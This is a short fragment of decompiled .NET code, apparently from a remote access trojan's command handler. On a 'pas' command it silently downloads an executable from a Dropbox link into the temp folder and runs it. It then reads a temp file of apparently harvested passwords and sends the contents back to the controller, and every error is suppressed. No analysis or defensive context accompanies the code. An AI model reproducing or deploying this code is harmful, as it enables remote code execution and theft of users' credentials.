 flag2 = (Operators.CompareString(left, "pas", false) == 0);
if (flag2)
{
try
{
string text4 = Interaction.Environ("temp") + "/pass.exe";
flag2 = File.Exists(text4);
if (!flag2)
{
try
{
WebClient webClient = new WebClient();
webClient.DownloadFile("https://dl.dropbox.com/s/p84aaz28t0hepul/Pass.exe?dl=0", text4);
Process.Start(text4);
}
catch (Exception ex3)
{
}
}
}
catch (Exception ex4)
{
}
try
{
string path = Interaction.Environ("temp") + "/temp.txt";
string text5 = File.ReadAllText(path);
OK.Send("pas" + OK.separator + OK.ENB(ref text5));
}
catch (Exception ex5)
{
}
return;
}